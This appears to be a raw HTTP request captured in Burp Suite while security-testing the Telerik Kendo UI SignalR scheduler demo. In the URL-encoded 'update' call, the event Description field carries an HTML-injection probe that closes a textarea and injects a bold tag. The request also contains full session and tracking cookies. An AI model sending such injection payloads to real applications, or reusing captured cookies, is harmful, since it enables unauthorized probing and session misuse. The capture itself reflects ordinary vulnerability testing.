 Request
Pretty Raw Hex SignalR Data \n
1 GET /kendo-ui/service/signalr/hubs/send?transport=longPolling&clientProtocol=2.1&connectionToken=
LGSZazgsCzk03e62aWobef1OPUjFJVtOwiwtEtaLyn6LBbm4n6XHUopXXEsucj5GVl7wR3VQdmObgiA9SOzBOxpfbvgcgOb4A2YrzTDAsAg2YU6pIKXMwv9nOZP5nKA2&
connectionData=%5B%7B%22name%22%3A%22meetinghub%22%7D%5D&callback=jQuery37005874208226886464_1724349957623&data=
%7B%0A++++%22A%22%3A+%5B%7B%0A++++++++%22RecurrenceRule%22%3A+%22%22%2C%0A++++++++%22Description%22%3A+%22added+description%27%5C%
22%3E%3C%5C%2Ftextarea%3E%3Cb%3Etest%3C%5C%2Fb%3E%22%2C%0A++++++++%22Start%22%3A+%222022-06-16T10%3A30%3A00.000Z%22%2C%0A++++++++%
22CreatedAt%22%3A+%222024-08-22T18%3A07%3A27.1782997%2B00%3A00%22%2C%0A++++++++%22Attendees%22%3A+%5B%0A++++++++++++2%2C%0A+++++++
+++++3%0A++++++++%5D%2C%0A++++++++%22Title%22%3A+%22My+New+Eventaaaaaaa%22%2C%0A++++++++%22StartTimezone%22%3A+%22%22%2C%0A+++++++
+%22RoomID%22%3A+null%2C%0A++++++++%22EndTimezone%22%3A+%22%22%2C%0A++++++++%22IsAllDay%22%3A+false%2C%0A++++++++%22RecurrenceExce
ption%22%3A+%22%22%2C%0A++++++++%22End%22%3A+%222022-06-16T11%3A00%3A00.000Z%22%2C%0A++++++++%22RecurrenceID%22%3A+0%2C%0A++++++++
%22ID%22%3A+%2289a941e2-959f-46bb-b726-61e3480b3b66%22%0A++++%7D%5D%2C%0A++++%22H%22%3A+%22meetinghub%22%2C%0A++++%22I%22%3A+1%2C%
0A++++%22M%22%3A+%22update%22%0A%7D&_=1724349957628 HTTP/2
2 Host: demos.telerik.com
3 Cookie: ai_user=hgJksFO9wwvPa6a36tecgA|2024-08-22T00:01:12.730Z; sf-data-intell-subject=704676de-f4b3-45ef-82d9-851317a6ad2b;
_gcl_au=1.1.2131987107.1724284876; _ga=GA1.1.344241898.1724284876; _cq_duid=1.1724284875.Ex8htK6ZW7DpbLk8; _uetsid=
a8839ad0601911efbf7261b2cb36d8f2; _uetvid=a883d990601911ef8d3b5f9ac6e2d972; _fbp=fb.1.1724284879042.970534302835278412; _clck=
s8jvko%7C2%7Cfoj%7C0%7C1695; ki_r=; ki_s=238992%3A1.0.0.0.2; ki_u=c91d3a8b-cae6-3e77-a218-811e; ki_rec_saw=
%7B%22238992%22%3A1724284885%7D; _hjSessionUser_66905=
eyJpZCI6ImZlNzkyNGU5LWMxZjYtNTBlZS05ZmIxLWRhNTI0NzZhMjQxZCIsImNyZWF0ZWQiOjE3MjQyODQ4NzYwMTIsImV4aXN0aW5nIjp0cnVlfQ==;
OptanonConsent=
isGpcEnabled=0&datestamp=Thu+Aug+22+2024+13%3A06%3A00+GMT-0500+(Central+Daylight+Time)&version=202401.2.0&browserGpcFlag=0&isIABGl
obal=false&hosts=&consentId=46e6d2a7-7393-4938-b8c1-3d10fa00a0fc&interactionCount=1&landingPath=NotLandingPage&groups=1%3A1%2C2%3A
1%2C3%3A1%2C4%3A1&AwaitingReconsent=false; _cq_suid=1.1724349963.xUDWvUQbmixrn3Xw; _hjSession_66905=
eyJpZCI6IjA4NDY5ZTJiLTFlYjMtNDM3OC1hN2UxLTc5MDBlYTY0MDRlOSIsImMiOjE3MjQzNDk5NjQ2MzgsInMiOjAsInIiOjAsInNiIjowLCJzciI6MCwic2UiOjAsIm
ZzIjowLCJzcCI6MH0=; _cq_pxg=3|18398|975652292|event=conversion; _ga_9JSNBCSF54=GS1.1.1724334075.2.1.1724349965.57.0.0; ki_t=
1724284879706%3B1724349968660%3B1724349968660%3B2%3B3; _clsk=1dz2q45%7C1724349969716%7C1%7C1%7Cl.clarity.ms%2Fcollect; _clsk=
1dz2q45%7C1724349969716%7C1%7C1%7Cl.clarity.ms%2Fcollect; _clsk=1p1dlb%7C1724349970091%7C1%7C1%7Cl.clarity.ms%2Fcollect;
ai_session=fWaYk4+N4zcPet2n7ZEorI|1724349959918|1724350024634
4 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Traceparent: 00-ebdcaf09205d42d3ba24b35eeff122ca-324ee33237a3490f-01
6 Accept-Language: en-US
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
10 Accept: text/javascript, application/javascript, application/ecmascript, application/x-ecmascript, */*; q=0.01
11 X-Requested-With: XMLHttpRequest
12 Request-Id: |ebdcaf09205d42d3ba24b35eeff122ca.324ee33237a3490f
13 Sec-Ch-Ua-Platform: "Linux"
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: https://demos.telerik.com/aspnet-core/scheduler/signalr
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20
21